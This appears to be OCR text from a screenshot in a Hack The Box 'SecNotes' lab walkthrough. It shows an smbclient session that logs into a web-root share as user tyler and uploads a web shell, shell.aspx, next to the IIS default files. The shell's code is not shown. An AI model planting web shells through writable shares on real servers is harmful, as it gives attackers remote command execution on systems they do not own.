 Not secure | 10.10.10.97:8808/shell.aspx
Apps Debian.org Latest News Help Example syntax GTFOBins Local File Read... How to Manuall... GitHub - lucyoa...
Server Error
404 - File or directory not found.
The resource you are looking for might have been removed, had its name
pulkittalwar2611@pulkittalwar2611: ~/Pictures/secnote-htb
File Actions Edit View Help
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \> put test.html
putting file test.html as \test.html (0.1 kb/s) (average 0.1 kb/s)
smb: \> SMBecho failed (NT_STATUS_INVALID_NETWORK_RESPONSE). The connection is disconnected now
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ smbclient \\\\10.10.10.97\\new-site -U tyler
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Dec 23 09:14:05 2020
.. D 0 Wed Dec 23 09:14:05 2020
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
12978687 blocks of size 4096. 8108508 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (4.9 kb/s) (average 4.9 kb/s)
smb: \> ls
. D 0 Wed Dec 23 09:17:37 2020
.. D 0 Wed Dec 23 09:17:37 2020
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
shell.aspx A 2711 Wed Dec 23 09:17:37 2020
12978687 blocks of size 4096. 8108507 blocks available
smb: \>